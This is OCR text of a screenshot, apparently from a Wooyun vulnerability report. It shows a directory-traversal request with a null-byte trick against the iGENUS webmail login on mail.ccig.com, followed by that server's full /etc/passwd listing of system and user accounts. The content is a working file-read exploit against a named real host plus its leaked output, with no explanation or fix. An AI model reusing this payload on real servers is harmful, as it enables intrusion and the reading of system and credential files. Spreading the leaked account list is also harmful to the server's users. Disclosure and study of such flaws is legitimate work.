 iGENUS webmail login - 360极速浏览器
mail.ccig.com//login.php?Lang=../../../../../../../../../../etc/passwd%00.jpg
百度
iGENUS webmail login
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin distcache:x:94:94:Distcache:/:/sbin/nologin ais:x:39:39:openais Standards Based Cluster Framework:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false
pcap:x:77:77::/var/arpwatch:/sbin/nologin uuidd:x:100:102:UUID generator helper daemon:/var/lib/libuuid:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash named:x:25:25:Named:/var/named:/sbin/nologin amanda:x:33:6:Amanda user:/var/lib/amanda:/bin/bash
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin radiusd:x:95:95:radiusd user:/home/radiusd:/sbin/nologin mailman:x:41:41:GNU Mailing List
Manager:/usr/lib/mailman:/sbin/nologin ident:x:98:98::/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin piranha:x:60:60::/etc/sysconfig/ha:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
pvm:x:24:24::/usr/share/pvm3:/bin/bash dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin exim:x:93:93::/var/spool/exim:/sbin/nologin quagga:x:92:92:Quagga routing suite:/var/run/quagga:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin privoxy:x:73:73::/etc/privoxy:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin
luci:x:101:104::/var/lib/luci:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin tomcat:x:91:91:Tomcat:/usr/share/tomcat5:/bin/sh ricci:x:102:156:ricci daemon user:/var/lib/ricci:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:103:157:avahi-
autoipd:/var/lib/avahi-autoipd:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin woodrow:x:500:500::/home/woodrow:/bin/bash
promail:x:1001:1001::/home/promail:/bin/bash qmaild:x:1002:1002::/opt/promail/proqmail:/bin/bash qmaill:x:1003:1002::/opt/promail/proqmail:/bin/bash qmailp:x:1004:1002::/opt/promail/proqmail:/bin/bash
alias:x:1005:1002::/opt/promail/proqmail/alias:/bin/bash qmailq:x:1006:1003::/opt/promail/proqmail:/bin/bash qmailr:x:1007:1003::/opt/promail/proqmail:/bin/bash qmails:x:1008:1003::/opt/promail/proqmail:/bin/bash
vpopmail:x:1009:1004::/opt/promail/propop:/bin/bash
: @ ccig.com
: Language
: FDSQ
www.wooyun.org